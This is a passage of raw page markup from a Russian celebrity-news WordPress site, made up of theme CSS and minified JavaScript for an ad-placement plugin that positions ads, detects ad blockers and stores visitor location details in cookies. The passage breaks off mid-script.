        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#e276e8}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ce4be5}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#da76e8}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#e9adce}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://showbiz-life.ru/wp-content/themes/root/images/backgrounds/wall.png) }</style><link rel="preload" href="https://showbiz-life.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="32x32" />
<link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
<meta name="msapplication-TileImage" content="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
		<style type="text/css" id="wp-custom-css">
			.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border:0px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	margin:0px
}


.yarpp-related {
   
    text-align: center;
}


1img.star_bio__image {
	max-width: 369px;
}

.star_bio {
    padding: 15px 0;
    font-size: 16px;
    color: #000;
}
.smi-lg-39 {
      width: 34.82142857%;}
      .smi-lg-offset-3 {
    margin-left: 2.67857143%;
}
.smi-lg-69 {
    width: 90%;
}.star_bio .star_bio__field {
    line-height: 1.5em;
    margin-bottom: 10px;
}
@media (max-width: 723px) {
.smi-lg-39 {
    width: 100%;
    padding-right: 0 !important;
}
.smi-lg-69 {
    width: 100%;
    text-align: left;
}
.star_bio{
    margin: 30px 10px 0px!important;
    padding: 15px 0 0px;
}
	.star_bio__image {width: 100%;}

	.star_bio .star_bio__field:first-child{
		margin-top: 10px;
	}
}

.star_bio {display:inline-block}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 